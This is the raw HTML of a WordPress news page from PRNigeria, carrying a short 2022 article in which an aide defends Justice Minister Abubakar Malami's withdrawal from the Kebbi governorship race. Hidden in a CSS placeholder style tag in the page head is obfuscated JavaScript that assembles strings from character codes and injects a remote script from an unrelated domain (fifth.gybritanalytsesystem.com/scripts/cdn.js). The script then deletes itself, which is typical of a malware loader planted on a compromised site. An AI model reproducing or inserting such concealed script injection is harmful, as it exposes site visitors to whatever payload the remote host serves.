var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/72242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=72242' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1b14c7089";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/state/",
                    "name": "State"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2022/05/14/malami-decision-demonstrates/",
                    "name": "Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-72242 single-format-standard wp-theme-Newspaper td-standard-pack malami-decision-demonstrates global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in State" class="entry-crumb" href="https://prnigeria.com/category/state/">State</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-72242" class="post-72242 post type-post status-publish format-standard has-post-thumbnail category-featured category-state tag-abubakar-malami-san tag-guber tag-kebbi-state byline-prnigeria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/state/">State</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/ymukhtar/">Prnigeria</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-14T18:36:54+01:00" >May 14, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?fit=640%2C402&ssl=1" data-caption="Abubakar Malami, SAN, Minister of Justice"><img width="640" height="402" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?resize=640%2C402&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?w=640&ssl=1 640w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?resize=398%2C250&ssl=1 398w" sizes="(max-width: 640px) 100vw, 640px" alt="Abubakar Malami, SAN, Minister of Justice" title="Abubakar Malami, SAN, Minister of Justice"/></a><figcaption class="wp-caption-text">Abubakar Malami, SAN, Minister of Justice</figcaption></figure></div>
            <!-- content --><p><strong>Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide</strong></p>
<p>Attorney General of the Federation and Minister of Justice, Abubakar Malami has not resigned. He withdrew his ambition to contest for the 2023 Kebbi State Gubernatorial Elections.</p>
<p>Malami has the right to choose to voluntarily shelve his gubernatorial ambition. It is a matter of personal conviction and individual right which didn&#8217;t violate any law.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>Right thinking members of the society accord respect to individual&#8217;s right to freedom of choice in matters relating to this.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></li>
